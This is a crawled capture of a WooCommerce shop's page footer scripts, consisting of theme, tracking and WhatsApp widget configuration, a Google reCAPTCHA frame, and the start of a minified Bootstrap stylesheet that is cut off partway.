<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.autocomplete.min.js?ver=1.4.1" id="emallshop-autocomplete-js"></script>
<script type="text/javascript" id="emallshop-script-js-extra">
/* <![CDATA[ */
var emallshop_options = {"rtl":"","ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","ajax_nonce":"f1efb9ca9f","enable_live_search":"1","js_translate_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs","show_more":"+ Show more","Show_less":"- Show less"},"typeahead_options":{"hint":false,"highlight":true},"nonce":"01c8fa9bec","product_image_hover_style":"product-image-style1","enable_add_to_cart_ajax":"","add_to_cart_popup":"","enable_product_image_zoom":"1","enable_product_image_lightbox":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","number_of_show_widget_items":"6","sticky_header_mobile":"1","sticky_image_wrapper":"","sticky_summary_wrapper":"","sticky_add_to_cart_btn":"","touch_slider_mobile":"","touch_slider":"","cart_auto_update":"1","checkout_product_quantity":"1"};
var emallshopOwlArg = [];
var pagination_settings = {"pagination_options":[{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".blog-posts","item":"article.post","pagination":".posts-navigation","next_page":".posts-navigation a.next"},{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".portfolioContainer","item":".portfolio-item","pagination":".posts-navigation","next_page":".posts-navigation a.next"}]};
//# sourceURL=emallshop-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/functions.js?ver=6.9" id="emallshop-script-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "PKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":19803,"accountName":"IMTIAZ TRADERS SALES AGENT","avatar":"","number":"+923437511221","title":"IMTIAZ TRADERS","predefinedText":"\"Assalam-o-Alaikum\" (\u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u06cc\u06a9\u0645)\r\nhttps://imtiaztrader.com/","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script></script></body>
</html><!-- WP Fastest Cache file was created in 0.627 seconds, on January 14, 2026 @ 10:24 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VMf4Jrs5bJ3g4DKpWO5fwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769099146720');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://imtiaztrader.com/wp-content/cache/wpfc-minified/eire733b/dpuqi.css
body_size: 71532
content:
@charset "UTF-8";
@charset "UTF-8";
@charset "UTF-8";
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;-moz-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0} @media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:"Glyphicons Halflings";src:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.eot);src:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.woff) format("woff"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media 